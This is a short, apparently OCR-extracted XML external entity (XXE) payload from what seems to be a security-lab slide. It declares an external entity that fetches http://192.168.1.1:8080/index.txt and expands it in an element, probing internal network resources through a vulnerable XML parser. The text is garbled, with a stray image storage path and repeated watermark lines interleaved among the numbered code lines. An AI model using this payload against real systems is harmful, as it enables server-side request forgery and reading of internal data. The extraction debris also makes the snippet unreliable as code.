 1 <?xml version ="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
0x00实验室
4 <!ENTITY rabbit SYSTEM "http://192.168.1.1:8080/index.txt">
5 ]>
0x00实验室
6 <x>&rabbit;</x>